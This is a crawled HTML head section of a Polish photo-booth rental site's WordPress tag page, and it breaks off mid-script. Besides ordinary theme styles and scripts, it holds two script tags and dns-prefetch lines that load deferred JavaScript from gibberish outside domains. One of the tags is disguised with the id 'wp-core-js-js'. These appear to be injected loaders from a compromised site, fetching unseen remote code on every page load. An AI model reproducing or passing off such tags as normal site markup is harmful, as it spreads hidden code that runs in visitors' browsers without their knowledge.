

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wesolaskrzynka.pl/tag/fotobudka-retro/
body_size: 13852
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fotobudka retro - Wesoła Skrzynka</title>
	<link rel="canonical" href="https://wesolaskrzynka.pl/tag/fotobudka-retro/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fotobudka retro - Wesoła Skrzynka" />
	<meta property="og:url" content="https://wesolaskrzynka.pl/tag/fotobudka-retro/" />
	<meta property="og:site_name" content="Wesoła Skrzynka" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wesolaskrzynka.pl/tag/fotobudka-retro/","url":"https://wesolaskrzynka.pl/tag/fotobudka-retro/","name":"fotobudka retro - Wesoła Skrzynka","isPartOf":{"@id":"https://wesolaskrzynka.pl/#website"},"breadcrumb":{"@id":"https://wesolaskrzynka.pl/tag/fotobudka-retro/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://wesolaskrzynka.pl/tag/fotobudka-retro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wesolaskrzynka.pl/"},{"@type":"ListItem","position":2,"name":"fotobudka retro"}]},{"@type":"WebSite","@id":"https://wesolaskrzynka.pl/#website","url":"https://wesolaskrzynka.pl/","name":"Wesoła Skrzynka","description":"","publisher":{"@id":"https://wesolaskrzynka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wesolaskrzynka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://wesolaskrzynka.pl/#organization","name":"Wesoła Skrzynka","url":"https://wesolaskrzynka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wesolaskrzynka.pl/#/schema/logo/image/","url":"https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg","contentUrl":"https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg","caption":"Wesoła Skrzynka"},"image":{"@id":"https://wesolaskrzynka.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wesoła Skrzynka &raquo; Kanał z wpisami" href="https://wesolaskrzynka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wesoła Skrzynka &raquo; Kanał z komentarzami" href="https://wesolaskrzynka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wesoła Skrzynka &raquo; Kanał z wpisami otagowanymi jako fotobudka retro" href="https://wesolaskrzynka.pl/tag/fotobudka-retro/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wesolaskrzynka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpm-filter-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/css/filter.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='wpm-blocks-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks/blocks.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='wpm-blocks-professional-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks-professional/blocks.min.css?ver=0.12.2' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://wesolaskrzynka.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Comfortaa:300,regular,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wesolaskrzynka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://wesolaskrzynka.pl/wp-content/plugins/svg-support/css/svgs-attachment.css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#000000;}a{color:#1e73be;}a:visited{color:#e9459c;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1920px;}.wp-block-group__inner-container{max-width:1920px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:330px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Comfortaa", display;font-weight:400;font-size:18px;}body{line-height:2;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:600;font-size:40px;}h2{font-weight:900;font-size:30px;}h3{font-weight:600;font-size:24px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#000000;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#8f919e;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#000000;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#8f919e;background-color:#ffffff;}.main-navigation ul ul{background-color:#f6f9fc;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#8f919e;background-color:#f6f9fc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#000000;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://wesolaskrzynka.pl/wp-content/themes/generatepress_child/style.css?ver=1654517530' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1920px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1763519329" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://wesolaskrzynka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wesolaskrzynka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bodhi_svg_inline-js-extra">
var svgSettings = {"skipNested":""};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="true";frontSanitizationEnabled="on";
</script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1763519329" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wesolaskrzynka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wesolaskrzynka.pl/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wesolaskrzynka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
window.onload= function(){
if(window.location.pathname === "/")
{
const circle = document.querySelectorAll('.double_round figure:nth-child(2) img');
circle[0].onmouseover = function(){
document.querySelectorAll('img.wp-image-1628')[0].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png")';
}
circle[0].onmouseout = function(){
document.querySelectorAll('img.wp-image-1628')[0].style.content = '';
}

circle[1].onmouseover = function(){
document.querySelector('img.wp-image-21').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Video_Camera_Icon_1-1.png")';
}
circle[1].onmouseout = function(){
document.querySelector('img.wp-image-21').style.content = '';
}
circle[2].onmouseover = function(){
document.querySelector('img.wp-image-22').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Filter_Frames_Icon_1.png")';
}
circle[2].onmouseout = function(){
document.querySelector('img.wp-image-22').style.content = '';
}
circle[3].onmouseover = function(){
document.querySelector('img.wp-image-35').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Heart_Solid_Icon_1.png")';
}
circle[3].onmouseout = function(){
